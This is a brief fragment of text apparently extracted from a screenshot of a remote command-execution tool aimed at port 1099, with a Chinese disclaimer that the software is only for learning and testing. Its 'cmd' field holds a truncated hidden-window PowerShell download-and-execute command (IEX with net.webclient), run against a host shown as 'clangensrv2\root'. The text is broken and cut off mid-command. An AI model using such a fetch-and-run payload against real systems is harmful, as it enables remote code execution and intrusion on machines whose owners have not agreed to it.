 ip: port: 1099 Disconn
cmd: powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).down Exeuate
clangensrv2\root
result:
本软件仅供学习交流测试，请勿用于任何非法活动，本人不承担一切相关法律责任